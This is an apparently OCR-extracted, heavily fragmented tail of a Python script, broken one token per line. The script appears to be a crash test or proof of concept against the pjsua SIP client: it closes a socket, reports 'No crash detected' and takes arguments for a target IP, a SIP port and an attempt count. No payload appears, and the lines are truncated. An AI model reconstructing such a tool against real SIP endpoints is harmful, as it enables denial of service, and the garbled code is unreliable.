
finally
:
            sock
.
close
(
)
        time
.
sleep
(
0.5
)
# Small p
print
(
"\n[-] No crash detected
print
(
"    Make sure pjsua is 
if
 __name__ 
==
"__main__"
:
    parser 
=
 argparse
.
ArgumentPars
    parser
.
add_argument
(
"-i"
,
"--i
help
=
f
"Tar
    parser
.
add_argument
(
"-p"
,
"--p
help
=
f
"SIP
    parser
.
add_argument
(
"-a"
,
"--a
help
=
"Numb
    args 
=
 parser
.
parse_args
(
)